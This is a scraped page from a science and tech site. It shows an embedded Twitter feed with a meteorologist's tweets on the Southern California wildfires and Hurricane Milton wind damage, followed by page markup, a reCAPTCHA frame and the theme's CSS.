	    <a href="https://twitter.com/intent/user?screen_name=ULTRATechLife" target="_blank" rel="nofollow noopener noreferrer" class="ctf-retweet-icon"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg><span class="ctf-screenreader">Retweet on Twitter</span></a>
	    <a href="https://twitter.com/ultratechlife" target="_blank" rel="nofollow noopener noreferrer" class="ctf-retweet-text">ULTRA TechLife Retweeted</a>
	</div>

	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/benbiotic" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/1457406035728154631/xr0YxiMa_normal.jpg" alt="benbiotic" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/benbiotic" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >Professor Ben Alonzo - I&#039;m on BSKY</a>
										<a href="https://twitter.com/benbiotic" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@benbiotic</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/benbiotic/status/1876902473488625724" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >8 Jan 2025</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    High winds and rapidly spreading fires evident on satellite/radar near #SantaMonica #Altadena. Evacuate asap if anywhere near the #SouthernCaliforniaWildfires areas. Extremely dangerous situation. There is an ongoing insurance crisis directly related to climate change. Stay safe!                                     </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1876902473488625724&#038;related=benbiotic" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1876902473488625724</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1876902473488625724&#038;related=benbiotic" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1876902473488625724</span>
			<span class="ctf-action-count ctf-retweet-count">3</span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1876902473488625724&#038;related=benbiotic" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1876902473488625724</span>
			<span class="ctf-action-count ctf-favorite-count">10</span>
		</a>
		
					<a href="https://twitter.com/benbiotic/status/1876902473488625724" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1876902473488625724</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-ultratechlife ctf-new ctf-quoted"  id="1844244568591696330" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/ultratechlife" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/1103210978647441408/ZexlZtgO_normal.png" alt="ultratechlife" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/ultratechlife" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >ULTRA TechLife</a>
										<a href="https://twitter.com/ultratechlife" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@ultratechlife</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/ultratechlife/status/1844244568591696330" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >10 Oct 2024</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    Central Florida is experiencing 60-70 mph wind gusts, enough to do significant damage. Stay away from windows. Avoid driving. Beware of downed power lines and dangerous debris. Stay safe, #Orlando #Florida #Milton - Meteorologist Ben Alonzo                                    </p>
                        	</div>

	<a href="https://twitter.com/benbiotic/status/1844243059472728264" class="ctf-quoted-tweet" target="_blank" rel="noopener noreferrer">
	<span class="ctf-quoted-author-name">Professor Ben Alonzo - I&#039;m on BSKY</span>
		<span class="ctf-quoted-author-screenname">@benbiotic</span>
	<p class="ctf-quoted-tweet-text">Estimated 640,000 Central Florida Duke Energy customers without power. Wind gusts 50-70mph around the region... 74 mph wind gust recorded near Orlando International Airport. Stay safe! #flwx #orlando #sanford #wxtwitter </p>
</a>
	
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1844244568591696330&#038;related=ultratechlife" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1844244568591696330</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1844244568591696330&#038;related=ultratechlife" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1844244568591696330</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1844244568591696330&#038;related=ultratechlife" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1844244568591696330</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/ultratechlife/status/1844244568591696330" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1844244568591696330</span>
			</a>
			</div>
</div>    </div>
    
    <a href="javascript:void(0);" id="ctf-more" class="ctf-more" ><span>Load More</span></a>


</div>
<div class="buffer-spacer">&nbsp;</div>		


									<div class="tabs">
									<ul class="nav nav-tabs">
										<li class="active"><a href="#didyou" data-toggle="tab"><i class="icon icon-cogs"></i> TIP THE AUTHOR</a></li>
									</ul>
									<div class="tab-content">
										<div class="tab-pane active">
											<ul class="simple-post-list">
												<li>
													<div class="post-info">
															
<p><b>You can help support expert science and tech authors!</b> Did you find something informative? Like our website?</p><p><a href="https://www.paypal.me/UTLBEN">Tip the author</a> any amount through <a href="https://www.paypal.me/UTLBEN">PayPal.me</a> and show your support.</p>
															
															

<div class="donate_image"><a href="https://www.paypal.me/UTLBEN"><img src="https://ultratechlife.com/img/paypal-tip.jpg" alt="tips" width="150" height="50"> <img src="https://ultratechlife.com/img/tipjar.jpg" alt="tipjar" width="85" height="120"></a></div>		


													</div>
												</li>
											</ul>
										</div>
											</div>
									</div>			
				

									

									
									
						
					<!--end right module-->					
									
							</aside>
									</div>

								<hr />



						</div>
					</div>

				</div>

			</div>
<!-- end main -->
	
	
	
	
	
	

<!-- footer here-->
																																<div class="toppage-body"><a href="#top"><ul class="list icons list-unstyled"><li><i class="icon icon-arrow-circle-up"></i></li></ul></a></div>	
			
	<footer class="short" id="footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">

							<div class="footer-boxes-container">
								<div class="footer-boxes">
									<h5>Explore Topics</h5>
									<ul class="list icons list-unstyled">
										<li><a href="https://ultratechlife.com/blog/">Blog</a></li>
										<li><a href="https://ultratechlife.com/science/">Science</a></li>
										<li><a href="https://ultratechlife.com/tech/">Tech</a></li>
										<li><a href="https://ultratechlife.com/reviews/">Reviews</a></li>
									</ul>
								</div>
			
								<div class="footer-boxes">
									<h5>Social Media</h5>
									<ul class="list icons list-unstyled">
										<li><a href="https://youtube.com/@ULTRATechLife"><i class="icon icon-youtube"></i>YouTube</a></li>
														  <li><a href="https://bsky.app/profile/benbiotic.bsky.social">Ben on Bluesky</a></li>
																						<li><a href="https://facebook.com/ULTRATechLife/"><i class="icon icon-facebook"></i>Facebook</a></li>
																						<li><a href="https://facebook.com/ULTRATechLife/"><i class="icon icon-facebook"></i>Facebook</a></li>
									  <li><a href="https://x.com/ULTRATechLife/"><i class="icon icon-twitter"></i>X</a></li>
							
										
										<li><a href="https://www.flickr.com/photos/130133276@N02/">Flickr</a></li>
										
									</ul>
								</div>
								<div class="footer-boxes">
									<h5>Our Info</h5>
									<ul class="list icons list-unstyled">
										<li><a href="https://ultratechlife.com/about/">About</a></li>
										<li><a href="https://ultratechlife.com/consulting/">Consulting</a></li>
										<li><a href="https://ultratechlife.com/media/">Media Kit</a></li>
										<li><a href="https://ultratechlife.com/contact/">Contact</a></li>
									</ul>
								</div>


								</div>	
							</div>
						</div>
	
		
				<div class="footer-copyright">
					<div class="container">
						<div class="row">
<BR><BR>
							<div class="copyr">
								<p>Copyright&copy; 2026 <a href="https://ultratechlife.com">ULTRA TechLife&trade;</a> | <a href="https://ultratechlife.com/privacy.php">Privacy</a> | <a href="https://ultratechlife.com/terms.php">Terms of Service</a> | A <a href="http://stormsector.com">Storm Sector&trade;</a> Site | Unauthorized use prohibited.
								
								
								</p>
							</div>
						</div>
					</div>
						</div>
				</div>
			</footer>		<!-- end of footer-->
			
					<!-- Libs -->
		<script src="../../../../vendor/jquery.js"></script>
		<script src="../../../../vendor/jquery.appear.js"></script>
		<script src="../../../../vendor/jquery.easing.js"></script>
		<script src="../../../../vendor/jquery.cookie.js"></script>
		<script src="../../../../vendor/bootstrap/js/bootstrap.js"></script>
		<script src="../../../../vendor/jquery.validate.js"></script>
		<script src="../../../../vendor/jquery.stellar.js"></script>
		<script src="../../../../vendor/jquery.knob.js"></script>
		<script src="../../../../vendor/jquery.gmap.js"></script>
		<script src="../../../../vendor/twitterjs/twitter.js"></script>
		<script src="../../../../vendor/isotope/jquery.isotope.js"></script>
		<script src="../../../../vendor/owl-carousel/owl.carousel.js"></script>
		<script src="../../../../vendor/jflickrfeed/jflickrfeed.js"></script>
		<script src="../../../../vendor/magnific-popup/magnific-popup.js"></script>
		<script src="../../../../vendor/mediaelement/mediaelement-and-player.js"></script>
		
		<!-- Theme Initializer -->
		<script src="../../../../js/theme.plugins.js"></script>
		<script src="../../../../js/theme.js"></script>
		
		<!-- Current Page JS -->
		<script src="../../../../vendor/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
		<script src="../../../../vendor/rs-plugin/js/jquery.themepunch.revolution.js"></script>
		<script src="../../../../vendor/circle-flip-slideshow/js/jquery.flipshow.js"></script>
		<script src="../../../../js/views/view.home.js"></script>
		
		<!-- Custom JS -->
		<script src="../../../../js/custom.js"></script>
			
	

	<style type="text/css" data-ctf-style="1">.ctf-feed-1.ctf-regular-style .ctf-item, .ctf-feed-1 .ctf-header{border-bottom:1px solid #DDD!important;}</style><script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"theutl"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ultratechlife.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-content/themes/emera2/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://ultratechlife.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='ctf_scripts-js-extra'>
/* <![CDATA[ */
var ctf = {"ajax_url":"https:\/\/ultratechlife.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ultratechlife.com/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.2.2' id='ctf_scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6MOMvgS7BEEHtZApoTXrqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768804706944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ultratechlife.com/wp-content/themes/emera2/style.css?ver=5.8.12
body_size: 534
content:
/*
Theme Name: emera2
Theme URI: http://emeramedia.com
Author: Spyropress
Author URI: http://emeramedia.com/
Description: Emera Media Professional
Version: 1.3
License: Emera full
License URI: license.txt
Tags: builder, bootstrap, boxed, business, corporate, css3, html5, jquery, lightbox, multipurpose, one-page, portfolio, responsive, theme, wide
Text Domain: emeramedia
*/


.wp-caption { }
.wp-caption-text { }
.sticky { }
.gallery-caption { }
.bypostauthor { }
.alignright { }
.aligncenter { }
.alignleft { }

--- FILE ---
content_type: text/css
request_url: https://ultratechlife.com/css/theme-responsive.css
body_size: 17980
content:
/*
Name: 			theme-responsive.css
Written by: 	Okler Themes - (http://www.okler.net)
Version: 		3.1.0
*/


@media (max-width: 4200px) {

	#header > .navbar-collapse > .container {
	position: relative;
	  min-height:10px;
  margin-top:-85px;

}


	

}


@media (max-width: 991px) {
  /* Header */
	#header {
		clear: both;
	}
	
	
	
				#header > .navbar-collapse > .container {
		margin-top:-10px;
		margin-bottom:25px;
		}
	
	

.btn > .btn-responsive-nav > .btn-inverse{


}
	
	

	#header > .container {
		margin-bottom: 0;

	}
	
	
	#header > .container, .logo, img {
	margin-top:10px;
	margin-bottom:10px;
	}
	

	#header .social-icons, #header .search {
		display: none;
	}

	#header .nav-collapse {
		background: #202020;
		width: 100%;
		clear: both;


	}
	

	
	

	#header .nav-collapse .container .nav-main {
		float: left;
		width: 100%;
		margin-top:10px;
	
	}
	
		#header .nav-collapse .container img {

		margin-top:10px;
	}
	
	
	

	#header .nav-main-collapse {
		top: 8px;
		position: relative;
		background: #202020;
		max-height: none;
		width: 100%;
		overflow: hidden;
		overflow-y: hidden;
		overflow-x: hidden;

		
		
		
	}

	#header .nav-main-collapse.collapse {
		display: none !important;
							
	}

	#header .nav-main-collapse.in {
		width: 100%;
		overflow: hidden;
		overflow-y: hidden;
		overflow-x: hidden;
		display: block !important;


	}

	#header .nav-main {
		padding: 10px 0;
		clear: both;
		display: block;
		float: none;
		width: 100%;
	}
	

	
	

	#header .nav-main ul {
		padding: 0;
		margin: 0;
	}

	#header .nav-main ul li {
		padding: 0;
		margin: 0;
		clear: both;
		float: none;
		display: block;
		border-bottom: 1px solid #4b4b4b;
	}

	#header .nav-main ul li:last-child {
		border-bottom: none;
	}

	#header .nav-main ul ul {
		margin-left: 20px !important;
	}

	#header .nav-main ul.nav-main {
		float: none;
		position: static;
		margin: 8px 0;
		margin-right: -10px;
	}

	#header .nav-main ul.dropdown-menu {
		position: static;
		clear: both;
		float: none;
		display: none !important;
	}

	#header .nav-main li.resp-active > ul.dropdown-menu {
		display: block !important;
	}

	#header nav ul.nav-main > li + li {
		margin-left: 0;
	}

	#header nav ul.nav-main li a {
		color: #fff;
		clear: both;
		float: none;
		display: block;
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
	}

	#header nav ul.nav-main li a i.icon-angle-down {
		position: absolute;
		right: 5px;
		top: 10px;
	}

	#header nav ul.nav-main li.dropdown:hover > a {
		margin-bottom: -2px;
	}

	#header nav ul.nav-main ul.dropdown-menu {
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	#header nav ul.nav-main ul.dropdown-menu li > a {
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
		border-bottom: none;
	}

	#header nav ul.nav-main ul.sub-menu {
		padding: 0;
		margin: 0 0 10px 0;
	}

	#header nav ul.nav-main .dropdown-submenu > a:after {
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-top: 5px solid #FFF;
	}

	#header nav ul.nav-main .dropdown-submenu:hover > a:after {
		border-left-color: transparent;
	}

	#header.flat-menu > .container {
		margin-bottom: 0;
	}

	#header.flat-menu nav ul.nav-main {
		padding: 0;
		margin: 0;
	}

	#header.flat-menu nav ul.nav-main li a {
		color: #FFF !important;
	}

	#header.center nav ul.nav-main > li {
		display: block;
	}
	
	

	body #header nav ul.nav-main ul.dropdown-menu {
		background: none !important;
		background-color: transparent !important;
	}

	body #header nav ul.nav-main li.dropdown.open .dropdown-toggle, body #header nav ul.nav-main li a, body #header nav ul.nav-main li > a:hover, body #header nav ul.nav-main li.active a, body #header nav ul.nav-main li.dropdown:hover a {
		background: none !important;
		background-color: transparent !important;
	}

	body #header nav ul.nav-main ul.dropdown-menu li:hover > a, body #header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover {
		background: none !important;
		background-color: transparent !important;
	}

	body #header.flat-menu nav ul.nav-main li.dropdown:hover a {
		background: none !important;
		background-color: transparent !important;
	}

	body #header.flat-menu nav ul.nav-main li a, body #header.flat-menu nav ul.nav-main li.dropdown:hover > a {
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
	}

	body #header.single-menu nav ul.nav-main li.active > a {
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
	}

	body #header.flat-menu nav ul.nav-main li > a:hover, body #header.flat-menu nav ul.nav-main li.dropdown:hover a {
		background: transparent !important;
	}

	body.boxed #header.single-menu > .container, body.boxed #header.flat-menu > .container {
		height: 95px;
		margin-bottom: 10px;
	}

	body.boxed #header.single-menu ul.nav-main, body.boxed #header.flat-menu ul.nav-main {
		margin: 5px 25px 5px 0;
	}

	body.boxed #header.single-menu nav ul.nav-main > li > a, body.boxed #header.flat-menu nav ul.nav-main > li > a {
		padding: 9px 8px !important;
	}

  /* Responsive Button Nav */
	.btn-responsive-nav {
		background: #171717;
	/*	top: 55px;  */
    margin-top:15px;
		margin-right:15px;
		margin-left:15px;
		display: block;
    float:right;
		/* right: 20px;  */
		color: #FFF;
	}

	.btn-responsive-nav:hover, .btn-responsive-nav:active, .btn-responsive-nav:focus {
		color: #CCC;
	}

	#header.single-menu .btn-responsive-nav {
		top: 30px;
	}

	#header.flat-menu .btn-responsive-nav, #header.center .btn-responsive-nav {
		top: 35px;
	}

  /* Logo */
	#header h1.logo img {
		max-width: 180px;
	}

	#header.center h1.logo {
		text-align: left;
	}

  /* Nav Top */
	#header .header-top ul.nav-top {
		float: left;
		margin: 7px 0 0 -15px;
		min-height: 5px;
	}

  /* Home Slider */
	.slider-container {
		min-height: 0;
	}

  /* Thumb Info */
	.thumb-info .thumb-info-title {
		font-size: 14px;
	}

	.thumb-info .thumb-info-more {
		font-size: 11px;
	}

  /* Home Concept */
	.home-concept {
		background: none;
	}

	.home-concept .project-image {
		margin: 60px auto 0 auto;
	}

	.home-concept .process-image {
		margin-top: 60px;
	}

  /* Portfolio */
	.portfolio-nav, .portfolio-nav-all {
		display: none;
	}

  /* Disable Parallax */
	.parallax, section.video {
		background-attachment: scroll !important;
		background-position: center center !important;
		background-size: auto auto !important;
	}

	section.video video,
  section.video .mejs-container {
		display: none;
	}

  /* Thumbnails */
	.thumbnail {
		border: 0;
		text-align: center;
	}

  /* Isotope */
	ul.sort-destination.isotope {
		overflow: visible !important;
		height: auto !important;
	}

	ul.sort-destination.isotope.full-width {
		overflow: hidden !important;
	}

	.isotope-item {
		position: static !important;
		text-align: center;
		width: 100%;
		margin-left: auto;
		margin-right: auto;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
	}

	.isotope-item.col-md-3 {
		max-width: 292px;
	}

  /* Isotope Grid Fixes */
	.isotope-hidden {
		display: none !important;
	}

  /* Team */
	ul.team-list .team-item {
		margin: 0 auto 35px;
		max-width: 270px;
	}

  /* Featured Boxes */
	.featured-boxes .featured-box {
		max-width: 350px;
	}

  /* Timeline */
	section.timeline .timeline-box {
		float: none;
		clear: both;
		right: auto;
		left: auto;
		margin: 25px auto;
		max-width: 70%;
		width: auto;
	}

	section.timeline .timeline-box.right {
		float: none;
		clear: both;
		right: auto;
		left: auto;
		margin: 25px auto;
		max-width: 70%;
		width: auto;
	}

	section.timeline .timeline-box.left:after, section.timeline .timeline-box.right:after, section.timeline .timeline-box.left:before, section.timeline .timeline-box.right:before {
		display: none;
	}

  /* Footer */
	#footer .phone {
		font-size: 20px;
	}

  /* Scroll to Top */
	.scroll-to-top {
		display: none !important;
	}

  /* Login */
	#header nav.mega-menu ul.nav-main .mega-menu-signin {
		margin-right: 0;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin a {
		color: #FFF;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin a .icon-angle-down {
		display: none !important;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin ul.dropdown-menu {
		margin: 25px 0 0 0 !important;
		padding: 0 0 0 8px;
		width: 100%;
		right: 0;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-signin ul.dropdown-menu li a {
		color: #FFF;
		padding: 6px 0 !important;
	}

